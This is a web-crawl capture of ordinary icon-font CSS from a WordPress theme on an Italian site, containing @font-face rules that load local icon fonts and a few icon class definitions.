  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aicon-pdf:before {
  content: "\e202";
}
.aicon-stampa:before {
  content: "\e045";
}
.aicon-mail:before {
  content: "\2709";
}


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34
body_size: 117
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?cyjqq7');
  src:  url('fonts/icomoon.eot?cyjqq7#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?cyjqq7') format('truetype'),
    url('fonts/icomoon.woff?cyjqq7') format('woff'),
    url('fonts/icomoon.svg?cyjqq7#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

.Icon-comunicacity {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Icon-comunicacity::before {
  content: "\e900";
}
